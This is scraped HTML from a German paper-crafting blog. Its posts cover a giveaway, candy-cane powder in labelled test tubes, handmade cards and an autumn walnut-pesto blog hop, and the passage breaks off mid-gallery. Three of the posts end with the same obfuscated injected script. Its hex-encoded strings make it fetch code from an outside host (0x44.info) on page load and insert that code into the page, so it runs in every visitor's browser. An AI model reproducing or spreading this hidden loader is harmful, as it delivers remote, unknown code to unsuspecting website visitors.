<p style="text-align: center;">Also an das<a href="https://kunterbuntepunkte.wordpress.com" target="_blank"> Ninchen</a>  &#x1f603;</p>
<p style="text-align: center;">Gratuliere &#8211; na dann rück mal schnell mit deiner Emailadresse raus, dann bekommst du Post von mir! Ich wünsch dir jetzt schon mal viel Spaß beim schnippeln *giggel* ohne Plotter wirst du wohl auf die gute alte Schere zurückgreifen müssen.  Aber bald ist ja  Weihnachtsmannwunschzettel-Zeit, da geht doch bestimmt noch was &#x1f609;</p>
<p style="text-align: center;">Ich wünsch euch noch nen schönen Abend &#8211;  ich kuriere noch ein bisschen an meiner Schnupf- und Triefnase rum *pfeffeminzteeeingieß*</p>
<p style="text-align: center;"><a href="http://papierstuecke.de/eine-seite/susu/" rel="attachment wp-att-37"><img decoding="async" class="size-medium wp-image-37 alignleft" src="http://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg" alt="Susu" width="300" height="225" srcset="https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg 300w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-800x602.jpg 800w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810.jpg 920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>
					</div><!-- .entry-content -->
	
			<footer class="entry-footer">

							<div class="post-meta clear">
			<span class="comments-link"><a href="https://papierstuecke.de/aus-dem-lostopf-gehuepft/#respond">Leave a comment</a></span>		</div>
	
		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

			
				
<article id="post-4971" class="show-post-meta wpc2-post post-4971 post type-post status-publish format-standard hentry category-papierstuecke">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://papierstuecke.de/broken-candy-canes/" rel="bookmark">Broken candy canes</a></h1>

					<div class="entry-meta">
				<span class="posted-on"><a href="https://papierstuecke.de/broken-candy-canes/" rel="bookmark"><time class="entry-date published" datetime="2015-10-28T18:56:03+01:00">28. Oktober 2015</time><time class="updated" datetime="2026-02-02T19:08:13+01:00">2. Februar 2026</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p style="text-align: center;">In der letzten Sammelbestellung gab es <a href="http://papierstuecke.de/produkt/bobs-mini-candy-canes-zuckerstangen-10-stk/" target="_blank">Mini-Zuckerstangen</a>.</p>
<p style="text-align: center;">Die sind echt niedlich und werden gerne als Deko für <a href="http://papierstuecke.de/schneemannsuppe/" target="_blank">Schneemannsuppe</a> &amp; Co genommen.</p>
<p style="text-align: center;">Leider sind die Dingerchen so filigran und empfindlich, dass da jede Menge &#8220;Bruch&#8221; liegen geblieben ist.</p>
<p style="text-align: center;">Hier habe ich eine leckere Verwertungsmöglichkeit für &#8220;broken candy canes&#8221;</p>
<p style="text-align: center;"><strong>Zuckerstangenpulver</strong></p>
<p style="text-align: center;">&#8220;Pulverisiere Zuckerstangen im Mixer und füge sie zu ALLEM hinzu&#8221; &#x1f61a;</p>
<div id='gallery-1' data-gutter-width='5' data-columns='3' class='wpc2-thumbnail-grid gallery galleryid-4971 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/broken-candy-canes/puder_1_watermarked/'><img decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4974" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_1_watermarked-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4974'>
				Zuckerstangen Puder
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/broken-candy-canes/puder_4_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4975" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_4_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4975'>
				im Reagenzglas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/broken-candy-canes/puder_2_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4976" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_2_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4976'>
				mit Label 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://papierstuecke.de/broken-candy-canes/puder_3_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4977" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-800x803.jpg 800w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-1020x1024.jpg 1020w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked-50x50.jpg 50w, https://papierstuecke.de/wp-content/uploads/2015/10/puder_3_watermarked.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4977'>
				und Deko
				</figcaption></figure>
		</div>

<p style="text-align: center;">Im  Thermomix sind die Stangen in 5 sek. auf Stufe 10 pulverisiert, wie es mit anderen Mixern geht, weiß ich leider nicht. Also ruckizucki &#8211; und echt lecker. Es riecht pfefferminzig wie eine Riesen- Zahnpastatube und ist superlecker auf jedem Dessert oder Eis oder oder oder zu verstreuseln.</p>
<p style="text-align: center;">Wie gut, dass gestern mein Paket von Jessi angekommen ist, so konnte ich meinen neuen Reagenzgläser gleich würdig einweihen.</p>
<p style="text-align: center;">Die Labels habe ich wie immer selbst entworfen und per print &amp; cut mit der Cameo geschnitten. Das &#8220;drumrumdingens&#8221; ist aus dem neuen<a href="http://papierstuecke.de/produkt/canvas-corp-12x12-paper-snowflakes-reverse-on-kraft/" target="_blank"> Canvas Corp Weihnachtspapier </a>und  ebenfalls passend zu dem Durchmesser des Reagenzglases selbst erstellt und mit der Cameo geschnitten.</p>
<p style="text-align: center;">Noch ein Sternchen aus Filz gestanzt und ein bisschen<a href="http://papierstuecke.de/produkt/leinengarn/" target="_blank"> Leinengarn </a>drumrum und fertig ist ein kleines herbstlich/ vorweihnachtliches Mitbringsel.</p>
<p style="text-align: center;">Ich wünsch euch noch nen bunten Abend und damit es euch  nicht langweilig  wird,  verlose heute mal die <strong>Dateien für  das &#8220;drumrumdingens&#8221; und das Label. </strong></p>
<p style="text-align: center;">Ich stelle sie euch in den Formaten pdf, svg und studio zur Verfügung, so dass wie auch für &#8220;Nichtplotterianer&#8221; nutzbar sind.</p>
<p style="text-align: center;">Was muss man dafür tun? Diesen Beitrag kommentieren und/oder diesen Beitrag auf FB liken.</p>
<p style="text-align: center;">Morgen Abend, na ich würde mal sagen, so gegen 20:00 Uhr &#8211;  wird dann der Gewinner per random ermittelt.</p>
<p style="text-align: center;"><span style="line-height: 1.6471;">Viel Spaß &#x1f60a;</span></p>
<p style="text-align: center;"><a href="http://papierstuecke.de/eine-seite/susu/" rel="attachment wp-att-37"><img loading="lazy" decoding="async" class="size-medium wp-image-37 alignleft" src="http://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg" alt="Susu" width="300" height="225" srcset="https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg 300w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-800x602.jpg 800w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810.jpg 920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">
<p><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>
					</div><!-- .entry-content -->
	
			<footer class="entry-footer">

							<div class="post-meta clear">
			<span class="comments-link"><a href="https://papierstuecke.de/broken-candy-canes/#comments">16 Comments</a></span>		</div>
	
		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

			
				
<article id="post-3358" class="show-post-meta wpc2-post post-3358 post type-post status-publish format-standard hentry category-papierstuecke">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://papierstuecke.de/kaertchen-und-tuetchen/" rel="bookmark">Kärtchen und Tütchen</a></h1>

					<div class="entry-meta">
				<span class="posted-on"><a href="https://papierstuecke.de/kaertchen-und-tuetchen/" rel="bookmark"><time class="entry-date published" datetime="2015-10-15T16:56:57+02:00">15. Oktober 2015</time><time class="updated" datetime="2026-02-02T19:08:20+01:00">2. Februar 2026</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p style="text-align: center;">Vor ein paar Tagen habe ich meine tollen Memorybox Stanzen bekommen.</p>
<p style="text-align: center;">Haaaach &#8211; die sind ja fein, die sind ja toll *schwärm*</p>
<p style="text-align: center;">Da  hab ich doch gleich mal ein paar Kärtchen gestaltet</p>
<div id='gallery-2' data-gutter-width='5' data-columns='3' class='wpc2-thumbnail-grid gallery galleryid-3358 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/karten_1_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3353" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_1_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3353'>
				Kärtchen und Tütchen
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/karten_5_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3354" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-800x800.jpg 800w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-1024x1024.jpg 1024w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked-50x50.jpg 50w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_5_watermarked.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3354'>
				zum Geburtstag
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://papierstuecke.de/karten_3_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3355" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-800x801.jpg 800w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-1024x1024.jpg 1024w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked-50x50.jpg 50w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_3_watermarked.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3355'>
				noch eine Geburtstagskarte
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://papierstuecke.de/karten_4_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3357" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-800x801.jpg 800w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-1024x1024.jpg 1024w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked-50x50.jpg 50w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_4_watermarked.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3357'>
				und noch eine Weihnachtskarte
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/karten_2_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-3356" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-800x800.jpg 800w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-1024x1024.jpg 1024w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked-50x50.jpg 50w, https://papierstuecke.de/wp-content/uploads/2015/10/karten_2_watermarked.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3356'>
				Weihnachten
				</figcaption></figure>
		</div>

<p style="text-align: center;">Verwendet habe ich wieder die <a href="http://papierstuecke.de/produkt/kraft-klapparten-umschlaege-braun/" target="_blank">Kartenenrohlinge</a> aus Kraftpapier bzw. das tolle Kraftpapier von <a href="http://papierstuecke.de/produktkategorie/papier/canvas-corp/" target="_blank">Canvas Corp</a>.  Gemattet hab ich mit Vellum.  <a href="http://papierstuecke.de/produktkategorie/papierstuecke-eigendesign/" target="_blank">Stempelchen </a> und <a href="http://papierstuecke.de/produktkategorie/verpackungen-mehr/baender-garn/" target="_blank">Leingengarn</a> runden das ganze ab.  Die kleinen Tütchen sind mit der Stanze (weiß nicht, wie die heißt &#8211; kleine Tüte oder so) von SU durch die Bigshot gekurbelt.</p>
<p style="text-align: center;">Ich wünsch euch noch einen schönen Resttag &#x1f60a;<a href="http://papierstuecke.de/eine-seite/susu/" rel="attachment wp-att-37"><img loading="lazy" decoding="async" class="size-medium wp-image-37 alignleft" src="http://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg" alt="Susu" width="300" height="225" srcset="https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg 300w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-800x602.jpg 800w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810.jpg 920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>
					</div><!-- .entry-content -->
	
			<footer class="entry-footer">

							<div class="post-meta clear">
			<span class="comments-link"><a href="https://papierstuecke.de/kaertchen-und-tuetchen/#comments">2 Comments</a></span>		</div>
	
		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

			
				
<article id="post-2954" class="show-post-meta wpc2-post post-2954 post type-post status-publish format-standard hentry category-papierstuecke">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://papierstuecke.de/blog-hop-herbst/" rel="bookmark">Blog Hop: Herbst</a></h1>

					<div class="entry-meta">
				<span class="posted-on"><a href="https://papierstuecke.de/blog-hop-herbst/" rel="bookmark"><time class="entry-date published" datetime="2015-10-04T08:00:39+02:00">4. Oktober 2015</time><time class="updated" datetime="2026-02-02T19:08:27+01:00">2. Februar 2026</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p style="text-align: center;">Herzlich Willkommen zu unserem zweiten Blog Hop</p>
<p style="text-align: center;"><strong>&#8220;Herbst&#8221;</strong></p>
<p style="text-align: center;">✣ Kreatives für eine tolle Jahreszeit   ✣</p>
<p style="text-align: center;">✣  ✣  ✣</p>
<p style="text-align: center;">Ich wünsch euch viel Spaß und tolle Anregungen.</p>
<p style="text-align: center;">Hier kommt also mein</p>
<p style="text-align: center;"><strong>&#8220;Projekt Herbst&#8221;</strong></p>
<p style="text-align: center;">Ich habe wieder Küchen- und Papierwerk miteinander kombiniert.</p>
<p style="text-align: center;">Walnüsse frisch vom Baum, verarbeitet zu einem leckeren Pesto.</p>
<div id='gallery-3' data-gutter-width='5' data-columns='3' class='wpc2-thumbnail-grid gallery galleryid-2954 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_8_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2958" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_8_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2958'>
				Herbstliches Pesto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_9_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_9_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_1_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2962" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_1_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2962'>
				Walnuss-Pesto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_2_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2957" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_2_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2957'>
				selbst gemacht
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_4_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2955" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_4_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2955'>
				dekoriert
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
